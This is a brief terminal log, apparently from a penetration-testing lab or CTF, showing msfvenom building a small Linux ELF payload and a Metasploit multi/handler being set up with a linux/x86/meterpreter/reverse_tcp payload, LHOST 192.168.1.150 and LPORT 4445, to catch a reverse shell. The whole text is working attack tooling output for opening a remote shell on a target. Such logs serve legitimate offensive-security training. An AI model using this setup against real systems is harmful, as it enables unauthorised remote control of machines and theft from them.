 No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.150
LHOST => 192.168.1.150
msf6 exploit(multi/handler) > set LPORT 4445
LPORT => 4445
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.150:4445